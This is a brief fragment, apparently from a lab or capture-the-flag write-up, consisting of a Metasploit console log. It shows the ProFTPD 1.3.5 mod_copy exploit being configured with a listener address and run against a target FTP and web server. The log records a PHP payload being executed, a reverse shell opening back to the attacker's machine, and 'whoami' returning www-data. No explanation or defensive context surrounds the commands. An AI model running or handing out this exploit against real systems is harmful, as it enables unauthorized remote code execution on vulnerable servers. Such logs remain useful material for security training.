 Exploit target:
Id  Name
--  ----
0   ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 10.4.31.108
LHOST => 10.4.31.108
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 10.4.31.108:4444
[*] 10.10.205.29:80 - 10.10.205.29:21 - Connected to FTP server
[*] 10.10.205.29:80 - 10.10.205.29:21 - Sending copy commands to FTP server
[*] 10.10.205.29:80 - Executing PHP payload /nBoycrc.php
[*] Command shell session 1 opened (10.4.31.108:4444 -> 10.10.205.29:46836) at 2021
-04-18 13:41:14 +0900
whoami
www-data